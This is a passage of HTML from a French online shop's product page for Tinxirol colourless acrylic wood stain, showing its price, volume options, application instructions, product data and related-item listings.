								</div>
																		</div>
				</div>
			</div>
		
	

</div>

      
    
  </section>



  <div class="modal fade js-product-images-modal deo-product-modal" id="product-modal" data-thumbnails=".product-images-117">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<div class="product-modal-wrapper">
					<figure>
						<div class="slick-row">
							<div class="product-modal-cover slick-slider deo-carousel deo-carousel-loading">
																											<div class="image-container slick-slide initial-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																							<span class="lazyload-wrapper" style="padding-bottom: 100%;">
													<span class="lazyload-icon"></span>
												</span>
												<img
													class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
													data-lazy = "https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg"
													src="[data-uri]"
													alt = "Teinture bois TINXIROL (Incolore)" 
													title="Teinture bois TINXIROL (Incolore)" 
													itemprop="image"
												>
																					</div>
									  
															</div>
						</div>

											</figure>

					
						<div class="product-thumbnail-carousel">
							<div class="slick-row">
								<aside id="thumbnails" class="thumbnails product-modal-thumb slick-slider deo-carousel deo-carousel-loading">
																														<div class="thumb-container slick-slide initial-slide col-thumbnail">
												<div class="thumbnail-image selected"> 
																											<span class="lazyload-wrapper" style="padding-bottom: 100%;">
															<span class="lazyload-icon"></span>
														</span>
														<img
															class="deo-js-thumb deo-lazyload-img img-fluid"
															data-lazy = "https://www.boutiquedelamaison.net/867-home_default/teinture-bois-tinxirol-incolore.jpg"
															data-zoom-image="https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg"
															src="[data-uri]"
															alt = "Teinture bois TINXIROL (Incolore)" 
															title="Teinture bois TINXIROL (Incolore)" 
															itemprop="image"
														>
																									</div>
											</div>
																											</aside>
							</div>
						</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
</div><div class="col-xxl-5 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Teinture bois TINXIROL (Incolore)</h1>
	

<div class="deo-line-detail"></div>
	<div id="deo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="117" data-is-logged="" data-product-link="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="27.71">27,71 €</span>
          
          
                      

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>


  <div class="more-infor-product category-default">
    <label>Catégorie:</label> <a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
  </div>
  <div class="more-infor-product reference">
    <label>Référence:</label> <span>012152</span>
  </div>
  <div class="more-infor-product product-quantities">
    <label class="label">En stock:</label> <span data-stock="1" data-allow-oosp="0">1 Produits</span>
  </div>

  <div id="product-description-short-117" class="description-short" itemprop="description"><p>Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.</p><p>Retrouvez la gamme de <a title="vernis incolore mat polydiam" href="http://www.boutiquedelamaison.net/produits-d-entretien/102-vernis-incolore-aspect-mat.html">vernis incolore aspect mat, brillant ou satiné de marque Polydiam</a><br /></p><p><strong>1 litre couvre 10 à 15m².</strong></p></div>

<div class="deo-line-detail"></div>
<div class="product-actions">
  
    <form action="https://www.boutiquedelamaison.net/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
      <input type="hidden" name="id_product" value="117" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Contenance</span>
              <select
          class="form-control form-control-select"
          id="group_4"
          data-product-attribute="4"
          name="group[4]">
                      <option value="48" title="1L">1L</option>
                      <option value="49" title="5L">5L</option>
                      <option value="50" title="0.5 L" selected="selected">0.5 L</option>
                  </select>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        
		
<div class="product-add-to-cart">
			
			<div class="product-quantity">
				<div class="qty">
					<div class="qty-content">
						<span class="control-label">Quantité</span>
						<input
							type="text"
							name="qty"
							id="quantity_wanted"
							value="1"
							class="input-group"
							min="1"
							aria-label="Quantité"
						/>
					</div>
				</div>
				<div class="add">
					<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
						<i class="loading-btn-product"></i>
						<i class="deo-custom-icons icon-cart"></i>
						<span class="name-btn-product">Ajouter au panier</span>
					</button>
				</div>
				<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="117" data-id-product-attribute="148" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
				<div class="btn-compare-product-list">
	<a class="deo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="117" title="ajouter pour comparer" data-toggle="ui-tooltip" data-position="top">
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-compare"></i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
			</div>
			<div class="clearfix"></div>
			
				<span id="product-availability">
											<span class="product-last-items">
							<i class="deo-custom-icons"></i>
							<span>Derniers articles en stock</span>
						</span>
									</span>
			
		

		
					
	</div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div></div></div><div class="row"><div class="col-md-12 col-lg-12 col-xl-12 col-xxl-12 col-sm-12 col-xs-12 col-sp-12">

	

	<div class="product-tabs tabs">
		<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
					<a class="nav-link active"
						data-toggle="tab"
						href="#description-product"
						role="tab"
						aria-controls="description-product"
						 aria-selected="true">Description
					</a>
				</li>
						<li class="nav-item">
				<a class="nav-link"
					data-toggle="tab"
					href="#detail-product"
					role="tab"
					aria-controls="detail-product"
					>détails du produit
				</a>
			</li>
													<li class="nav-item">
					<a class="nav-link deo-product-show-review-title" data-toggle="tab" href="#deo-product-show-review-content" role="tabpanel">Commentaires</a>
				</li>
					</ul>

		<div class="tab-content" id="tab-content">
			<div class="tab-pane fade in active" id="description-product" role="tabpanel">
				
					<div class="product-description product-page-description"><p>Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.</p><p>Imprégner la surface propre et sèche au pinceau ou à l'éponge pour les grandes surfaces, et dans le sens du fil de bois .</p><p>Séchage en 20 minutes.</p><p>Nettoyage du pinceau : eau</p><p><br /></p></div>
				
			</div>

			<div class="tab-pane fade" id="detail-product" role="tabpanel">
				
					
<div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;20&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;012152&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;39&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;27,71\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;148&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2008-06-27 16:06:29&quot;,&quot;date_upd&quot;:&quot;2025-12-01 18:11:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;teinture-bois-tinxirol-incolore&quot;,&quot;name&quot;:&quot;Teinture bois TINXIROL (Incolore)&quot;,&quot;description&quot;:&quot;&lt;p&gt;Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.&lt;\/p&gt;&lt;p&gt;Impr\u00e9gner la surface propre et s\u00e8che au pinceau ou \u00e0 l&#039;\u00e9ponge pour les grandes surfaces, et dans le sens du fil de bois .&lt;\/p&gt;&lt;p&gt;S\u00e9chage en 20 minutes.&lt;\/p&gt;&lt;p&gt;Nettoyage du pinceau : eau&lt;\/p&gt;&lt;p&gt;&lt;br \/&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.&lt;\/p&gt;&lt;p&gt;Retrouvez la gamme de &lt;a title=\&quot;vernis incolore mat polydiam\&quot; href=\&quot;http:\/\/www.boutiquedelamaison.net\/produits-d-entretien\/102-vernis-incolore-aspect-mat.html\&quot;&gt;vernis incolore aspect mat, brillant ou satin\u00e9 de marque Polydiam&lt;\/a&gt;&lt;br \/&gt;&lt;\/p&gt;&lt;p&gt;&lt;strong&gt;1 litre couvre 10 \u00e0 15m\u00b2.&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:117,&quot;id_product&quot;:117,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:148,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;teinture-pour-bois-tinxirol-2000&quot;,&quot;category_name&quot;:&quot;Teinture pour bois TINXIROL 2000&quot;,&quot;link&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/117-teinture-bois-tinxirol-incolore-3167620012152.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:23.091667,&quot;price_without_reduction&quot;:27.71,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:8,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;590 g&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;50&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;0.5 L&quot;,&quot;group&quot;:&quot;volume&quot;,&quot;reference&quot;:&quot;012152&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;Tva (20%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-cart_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-small_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-home_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-medium_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-cart_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-home_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Teinture bois TINXIROL (Incolore)&quot;,&quot;id_image&quot;:&quot;867&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;149&quot;,&quot;150&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-cart_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-small_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-home_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-medium_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:670,&quot;height&quot;:670},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-cart_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-home_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.boutiquedelamaison.net\/867-large_default\/teinture-bois-tinxirol-incolore.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Teinture bois TINXIROL (Incolore)&quot;,&quot;id_image&quot;:&quot;867&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;149&quot;,&quot;150&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:27.71,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Derniers articles en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}">
  
  
          <div class="product-manufacturer">
                  <label class="label">Marque</label>
          <span>
            <a href="https://www.boutiquedelamaison.net/20_tinxirol">Tinxirol</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">012152</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <div class="data-table">
          <dl class="data-sheet">
                          <dt class="name">Poids</dt>
              <dd class="value">590 g</dd>
                      </dl>
        </div>
      </section>
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <div class="data-table">
            <dl class="data-sheet">
                              <dt class="name">EAN13</dt>
                <dd class="value">3167620012152</dd>
                          </dl>
          </div>
      </section>
      

  
      
</div>
				
			</div>

			
							

							<div class="tab-pane fade in" id="deo-product-show-review-content">	
					<div id="product_reviews_product_page">
						<div class="open-review-form-wrapper">
				<a class="open-review-form" href="javascript:void(0)" data-id-product="117" data-is-logged="" data-product-link="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html">
					<i class="icon-write-review deo-custom-icons"></i>
					Soyez le premier à rédiger votre avis!
				</a>
			</div>
			</div> 


				</div>
						
					</div>
	</div>


  
              
  
	
  

              
<section class="category-products block title-normal title-center button-middle button-hover has-sub-title clearfix">
  <div class="box-title">
    <h3 class="title_block">Produits apparentés</h3>
    <div class="sub-title-widget">
              (Il y a 16 d'autres produits dans la même catégorie)
          </div>
  </div>
  <div class="block_content">
    <div class="products">
      <div class="slick-row">
        <div id="category-products" class="slick-carousel deo-carousel slick-slider deo-carousel-loading product-list-default simple-countdown" 
          data-centermode="false" 
          data-dots="false" 
          data-adaptiveheight="true" 
          data-infinite="false" 
          data-vertical="false" 
          data-verticalswiping="false" 
          data-autoplay="true" 
          data-autoplayspeed="8000" 
          data-pauseonhover="true" 
          data-arrows="true" 
          data-slidestoshow="5" 
          data-slidestoscroll="1" 
          data-rtl="false" 
          data-lazyload="true" 
          data-lazyloadtype="ondemand" 
          data-responsive="[[1500,4],[1200,3],[992,2],[768,2],[576,2],[480,1]]" 
          data-mousewheel="false" 
          data-fade="false" 
        >   
                                <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="945" data-id-product-attribute="225" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/945-teinture-bois-tinxirol-wenge-129572190012.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1058-home_default/teinture-bois-tinxirol-wenge.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (WENGE)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1058-large_default/teinture-bois-tinxirol-wenge.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="6" class="quantity_product quantity_product_945" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_945" name="minimal_quantity">
		<input type="hidden" value="225" class="id_product_attribute id_product_attribute_945" name="id_product_attribute">
		<input type="hidden" value="945" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_945" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_945" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="945" data-id-product-attribute="225" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-945-225"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/945-225-teinture-bois-tinxirol-wenge-129572190012.html#/50-volume-05_l" itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/945-225-teinture-bois-tinxirol-wenge-129572190012.html#/50-volume-05_l">Teinture bois TINXIROL (WENGE)</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" title="Teinture pour bois TINXIROL 2000">Teinture pour bois TINXIROL 2000</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">27,71 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="27.71" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
									<div class="deo-attr-list" data-group-id="4">
											<label class="group-name">Contenance</label>
										<span class="group-values">
																					<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 1L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="48">
									1L								</a>
															<a href="javascript:void(0)" class="deo-attr-item" title="Contenance: 5L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="49">
									5L								</a>
															<a href="javascript:void(0)" class="deo-attr-item selected" title="Contenance: 0.5 L" data-toggle="ui-tooltip" data-position="top" data-product-attribute="50">
									0.5 L								</a>
																		</span>
				</div>
						</div>



  <div class="product-description-short" itemprop="description">Teinture bois acajou foncé Tinxirol 2000
Retrouvez la gamme de vernis incolore aspect mat, brillant ou satiné de marque Polydiam 
1 litre couvre 10...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/peintures/913-pinceau-rond-1122-8032618892908.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/987-home_default/pinceau-rond-1122.jpg"
          src="[data-uri]"
          alt = "Pinceau rond 112..2"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/987-large_default/pinceau-rond-1122.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="10" class="quantity_product quantity_product_913" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_913" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_913" name="id_product_attribute">
		<input type="hidden" value="913" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_913" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_913" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="913" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-913-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/peintures/913-pinceau-rond-1122-8032618892908.html" itemprop="url" content="https://www.boutiquedelamaison.net/peintures/913-pinceau-rond-1122-8032618892908.html">Pinceau rechampir 112.2</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/25-peintures" title="Peintures">Peintures</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Pinceau rond 112.2 MAPAZ-Qualité professionnelle
Offre spéciale: 6 pinceaux achetés-&gt; 10% de réduction</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="988" data-id-product-attribute="351" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/988-teinture-bois-tinxirol-chene-fonce.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1149-home_default/teinture-bois-tinxirol-chene-fonce.jpg"
          src="[data-uri]"
          alt = "Teinture bois TINXIROL (Gris)"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1149-large_default/teinture-bois-tinxirol-chene-fonce.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
